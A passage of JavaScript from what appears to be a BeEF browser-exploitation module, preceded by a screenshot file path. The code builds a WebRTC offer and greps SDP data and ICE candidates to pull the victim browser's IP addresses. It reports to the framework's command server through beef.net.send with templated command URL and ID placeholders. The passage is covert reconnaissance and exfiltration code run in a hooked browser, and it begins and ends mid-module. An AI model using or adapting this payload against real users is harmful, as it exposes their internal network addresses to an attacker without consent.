
if (evt.candidate) grepSDP(evt.candidate.candidate);
};
// Create an SDP offer
// This kicks off the process
rtc.createOffer(function (offerDesc) {
// Grep the SDP data upon a successful offer
grepSDP(offerDesc.sdp);
// Set this offer as the local description for the RTC Peer Connection
rtc.setLocalDescription(offerDesc);
}, function (e) { // If the SDP offer fails
beef.net.send('<%= @command_url %>',
<%= @command_id %>, "SDP Offer Failed"); });
//Process new IPs as they're grepped